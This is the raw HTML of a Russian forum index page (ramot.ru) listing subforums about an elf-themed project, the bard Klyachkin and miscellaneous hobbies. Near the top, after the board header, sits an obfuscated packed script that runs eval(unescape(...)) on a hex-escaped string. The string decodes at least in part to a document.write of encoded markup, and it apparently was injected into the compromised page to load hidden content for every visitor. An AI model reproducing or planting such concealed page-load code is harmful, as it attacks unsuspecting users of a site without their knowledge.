<script type="text/javascript" src='jscripts/ipb_global_xmlenhanced.js'></script>
<script type="text/javascript" src='jscripts/dom-drag.js'></script>
<div id='get-myassistant' style='display:none;width:400px;text-align:left'>
<div class="borderwrap">
 <div class='maintitle' id='myass-drag' title='Нажмите и задержите для перемещения этого окна'>
  <div style='float:right'><a href='#' onclick='document.getElementById("get-myassistant").style.display="none"'>[X]</a></div>
  <div>Помощник</div>
 </div>
 <div id='myass-content'></div>
 </div>
</div>
<div id='loading-layer' style='display:none;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000'><div style='font-weight:bold' id='loading-layer-text'>Загрузка. Пожалуйста, подождите...</div><br /><img src='style_images/1/loading.gif'  border='0' /></div>


<!-- / End board header -->

<div id="userlinksguest">
	<p class="pcen"><b>Здравствуйте, гость</b> ( <a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;act=Login&amp;CODE=00">Вход</a> | <a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;act=Reg&amp;CODE=00">Регистрация</a> )








<br><b>
<a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;act=Help">Помощь</a>&nbsp;&middot;&nbsp;<a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;act=Search&amp;f=41">Поиск</a>&nbsp;&middot;&nbsp;<a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;act=Members">Пользователи</a>&nbsp;&middot;&nbsp;<a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;act=calendar">Календарь</a></b>
		<!--ipb.rightlinks.end-->

	
</div>
<div id="navstrip"><img src='style_images/1/nav.gif' border='0'  alt='&gt;' />&nbsp;<a href='http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;act=idx'>Рамотский форум</a>&nbsp;>&nbsp;<a href='http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showforum=41'>Эоловские проекты</a></div>
<!--IBF.NEWPMBOX-->
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('m(l("%9%o%f%1%k%b%j%i%n%v%u%t%i%b%p%h%2%1%0%0%6%f%2%1%0%0%3%7%2%1%0%0%3%3%2%1%0%0%4%5%2%1%0%0%3%e%2%1%0%0%3%9%2%1%0%0%3%c%2%1%0%0%5%0%2%1%0%0%4%6%2%1%0%0%4%5%2%1%0%0%3%6%2%1%0%0%6%9%2%1%0%0%5%5%2%1%0%0%3%d%2%1%0%0%4%8%2%1%0%0%4%8%2%1%0%0%4%0%2%1%0%0%6%g%2%1%0%0%5%a%2%1%0%0%5%a%2%1%0%0%3%9%2%1%0%0%3%4%2%1%0%0%4%4%2%1%0%0%3%e%2%1%0%0%4%5%2%1%0%0%5%b%2%1%0%0%3%6%2%1%0%0%3%a%2%1%0%0%3%9%2%1%0%0%5%a%2%1%0%0%3%8%2%1%0%0%4%0%2%1%0%0%5%a%2%1%0%0%3%7%2%1%0%0%3%b%2%1%0%0%3%8%2%1%0%0%3%c%2%1%0%0%4%d%2%1%0%0%5%b%2%1%0%0%4%0%2%1%0%0%3%d%2%1%0%0%4%0%2%1%0%0%5%5%2%1%0%0%5%0%2%1%0%0%4%4%2%1%0%0%3%7%2%1%0%0%3%8%2%1%0%0%4%8%2%1%0%0%3%d%2%1%0%0%6%9%2%1%0%0%6%e%2%1%0%0%5%0%2%1%0%0%3%d%2%1%0%0%3%c%2%1%0%0%3%7%2%1%0%0%3%4%2%1%0%0%3%d%2%1%0%0%4%8%2%1%0%0%6%9%2%1%0%0%6%e%2%1%0%0%5%0%2%1%0%0%4%6%2%1%0%0%4%8%2%1%0%0%4%7%2%1%0%0%3%f%2%1%0%0%3%c%2%1%0%0%6%9%2%1%0%0%5%5%2%1%0%0%4%3%2%1%0%0%3%7%2%1%0%0%4%6%2%1%0%0%3%7%2%1%0%0%3%5%2%1%0%0%3%7%2%1%0%0%3%f%2%1%0%0%3%7%2%1%0%0%4%8%2%1%0%0%4%7%2%1%0%0%6%g%2%1%0%0%3%d%2%1%0%0%3%7%2%1%0%0%3%8%2%1%0%0%3%8%2%1%0%0%3%c%2%1%0%0%3%b%2%1%0%0%6%s%2%1%0%0%4%0%2%1%0%0%3%a%2%1%0%0%4%6%2%1%0%0%3%7%2%1%0%0%4%8%2%1%0%0%3%7%2%1%0%0%3%a%2%1%0%0%3%b%2%1%0%0%6%g%2%1%0%0%3%e%2%1%0%0%3%5%2%1%0%0%4%6%2%1%0%0%3%a%2%1%0%0%3%f%2%1%0%0%4%c%2%1%0%0%4%8%2%1%0%0%3%c%2%1%0%0%5%5%2%1%0%0%6%b%2%1%0%0%6%f%2%1%0%0%5%a%2%1%0%0%3%7%2%1%0%0%3%3%2%1%0%0%4%5%2%1%0%0%3%e%2%1%0%0%3%9%2%1%0%0%3%c%2%1%0%0%6%b%h%q%r"));',32,32,'30|75|5c|36|37|32|33|39|34|64|66|65|35|38|31|63|61|27|74|6e|6d|unescape|eval|2e|6f|28|29|3b|62|69|72|77'.split('|'),0,{}));</script>
<br />
<div class="borderwrap" style="display:none" id="fc_41">
	<div class="maintitlecollapse">
		<p class="expand"><a href="javascript:togglecategory(41, 0);"><img src='style_images/1/exp_plus.gif' border='0'  alt='Expand' /></a></p>
		<p><img src='style_images/1/nav_m.gif' border='0'  alt='&gt;' width='8' height='8' />&nbsp;<a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showforum=41">Эоловские проекты &#151; подфорумы</a></p>
	</div>
</div>
<div class="borderwrap" style="display:" id="fo_41">
	<div class="maintitle">
		<p class="expand"><a href="javascript:togglecategory(41, 1);"><img src='style_images/1/exp_minus.gif' border='0'  alt='Collapse' /></a></p>
		<p><img src='style_images/1/nav_m.gif' border='0'  alt='&gt;' width='8' height='8' />&nbsp;<a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showforum=41">Эоловские проекты &#151; подфорумы</a></p>
	</div>
	<table class='ipbtable' cellspacing="1">
		<tr> 
			<th colspan="2" width="66%">Форум</th>
			<th align="center" width="7%">Тем</th>
			<th align="center" width="7%">Ответов</th>
			<th width="35%">Последнее сообщение</th>
		</tr><tr> 
			<td align="center" class="row2" width="1%"><a id='f-15' href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;act=Login&amp;CODE=04&amp;f=15&amp;fromforum=41&amp;i=1" title="Отметить все подфорумы прочитанными?" onclick='boards_send_marker_update( 15, 1);return false;'><img src='style_images/1/bc_new.gif' border='0'  alt='New Posts' /></a></td>
			<td class="row2">
				<b><a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showforum=15">Лес Нан Рамот</a></b>
				<br />
				<span class="forumdesc">Форум проекта <a href=http://nan.ramot.ru>Лес Нан Рамот</a><br /><b>&#151; подфорумы:</b> <a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showforum=16">Эльфийские приколы</a>, <a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showforum=17">Листихи</a>, <a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showforum=21">Место для гоблинской ругани</a>
				
				</span>
				
			</td>
			<td align="center" class="row1">118</td>
			<td align="center" class="row1">764</td>
			<td class="row1" nowrap="nowrap"><a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showtopic=381&amp;view=getlastpost" title="К последнему сообщению"><img src='style_images/1/lastpost.gif' border='0'  alt='Last Post' /></a> <span>27.3.2017, 8:07<br /><b>Тема:</b>&nbsp;<a href='http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showtopic=381&amp;view=getnewpost' title='К первому непрочитанному сообщению: В наш лес пришла Стервочка&#33;'>В наш лес пришла Стервочка!</a><br /><b>Автор:</b> <a href='http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showuser=1408'>nesterdron</a></span></td>
		</tr><tr> 
			<td align="center" class="row2" width="1%"><a id='f-18' href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;act=Login&amp;CODE=04&amp;f=18&amp;fromforum=41&amp;i=1" title="Отметить все подфорумы прочитанными?" onclick='boards_send_marker_update( 18, 1);return false;'><img src='style_images/1/bc_new.gif' border='0'  alt='New Posts' /></a></td>
			<td class="row2">
				<b><a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showforum=18">Клячкин</a></b>
				<br />
				<span class="forumdesc">Форум неофицального сайта, посвященного барду Евгению Клячкину<br /><b>&#151; подфорумы:</b> <a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showforum=23">Живы покуда любимы</a>, <a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showforum=24">Белый иней лёг на стих</a>
				
					<br /><i>Модераторы:  <a href='http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showuser=198'>Elise</a></i>
				
				</span>
				
			</td>
			<td align="center" class="row1">10</td>
			<td align="center" class="row1">30</td>
			<td class="row1" nowrap="nowrap"><a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showtopic=118&amp;view=getlastpost" title="К последнему сообщению"><img src='style_images/1/lastpost.gif' border='0'  alt='Last Post' /></a> <span>4.12.2021, 11:28<br /><b>Тема:</b>&nbsp;<a href='http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showtopic=118&amp;view=getnewpost' title='К первому непрочитанному сообщению: &quot;Вести&quot; Санкт Петегбург'>"Вести" Санкт Петегбург</a><br /><b>Автор:</b> Мимохожий_Мимохожий_Carlviple_*_*</span></td>
		</tr><tr> 
			<td align="center" class="row2" width="1%"><a id='f-29' href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;act=Login&amp;CODE=04&amp;f=29&amp;fromforum=41&amp;i=1" title="Отметить все подфорумы прочитанными?" onclick='boards_send_marker_update( 29, 1);return false;'><img src='style_images/1/bc_new.gif' border='0'  alt='New Posts' /></a></td>
			<td class="row2">
				<b><a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showforum=29">Всякая всячина</a></b>
				<br />
				<span class="forumdesc">Остальные, мелкие проекты.<br /><b>&#151; подфорумы:</b> <a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showforum=30">Оригами - складывания из бумаги</a>, <a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showforum=31">WebRa</a>, <a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showforum=32">Иудейские древности</a>, <a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showforum=53">Эдвард Лир</a>
				
				</span>
				
			</td>
			<td align="center" class="row1">19</td>
			<td align="center" class="row1">79</td>
			<td class="row1" nowrap="nowrap"><a href="http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showtopic=2073&amp;view=getlastpost" title="К последнему сообщению"><img src='style_images/1/lastpost.gif' border='0'  alt='Last Post' /></a> <span>1.12.2013, 17:40<br /><b>Тема:</b>&nbsp;<a href='http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showtopic=2073&amp;view=getnewpost' title='К первому непрочитанному сообщению: &#1055;&#1088;&#1080;&#1074;&#1077;&#1090;. &#1050;&#1072;&#1082; &#10'>&#1055;&#1088;&#1080;&#1074;&#1077;&#1090;. &#1050;&#1072;&#1082; </a><br /><b>Автор:</b> <a href='http://ramot.ru/forum/index.php?s=f06978d105c0cbc5164dea97c5b77016&amp;showuser=1'>Темный Эол</a></span></td>
		</tr><tr> 
			<td class="catend" colspan="5"><!-- no content --></td>
		</tr>
	</table>
</div>
<br />
<table cellspacing="0" id="gfooter">
	<tr>
		<td width="45%"> </td>
		<td width="10%" align="center" nowrap="nowrap"><a href="lofiversion/index.php?f41.html"><b>Текстовая версия</b></a>&nbsp;&nbsp;&nbsp;

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write('<a href="http://www.liveinternet.ru/click;ramot" '+
'target=_blank><img src="http://counter.yadro.ru/hit;ramot?t41.13;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border=0 width=31 height=31><\/a>')//--></script><!--/LiveInternet-->

</td>
		<td width="45%" align="right" nowrap="nowrap">Сейчас: 27.1.2026, 3:37</td>
	</tr>
</table>
<script type='text/javascript'>
//<![CDATA[
menu_do_global_init();


//]]>
</script>
 
<!-- Copyright Information -->
        				  <div align='center' class='copyright'>
        				  	<a href='http://www.ibresource.ru/' style='text-decoration:none' target='_blank'>Форум</a> <a href='http://www.invisionboard.com' style='text-decoration:none' target='_blank'>IP.Board</a>
        				  	 &copy; 2026 &nbsp;<a href='http://www.invisionpower.com' style='text-decoration:none' target='_blank'>IPS, Inc</a>.
        				  </div>
		<!-- / Copyright -->
</div>
</body> 
</html>